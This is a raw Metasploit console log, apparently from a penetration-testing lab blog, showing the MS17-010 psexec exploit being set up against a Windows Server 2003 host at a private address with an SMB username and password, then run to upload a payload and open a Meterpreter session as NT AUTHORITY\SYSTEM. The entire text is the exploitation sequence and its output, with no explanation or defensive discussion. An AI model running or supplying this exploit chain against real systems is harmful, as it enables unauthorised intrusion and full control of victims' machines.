 msf5 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(windows/smb/ms17_010_psexec) > set lport 4444
lport => 4444
msf5 exploit(windows/smb/ms17_010_psexec) > set SMBPass Liu78963
SMBPass => Liu78963
msf5 exploit(windows/smb/ms17_010_psexec) > set SMBUser whoami
SMBUser => whoami
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Authenticating to 192.168.52.141 as user 'whoami'...
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d2e5cc8
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... rgobvAkx.exe
[*] 192.168.52.141:445 - Created \rgobvAkx.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \rgobvAkx.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (176195 bytes) to 192.168.52.141
[*] Meterpreter session 4 opened (192.168.52.143:2229 -> 192.168.52.141:4444) at 2020-06-19 20:09:48 +080
0
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
渗透Xiao白帽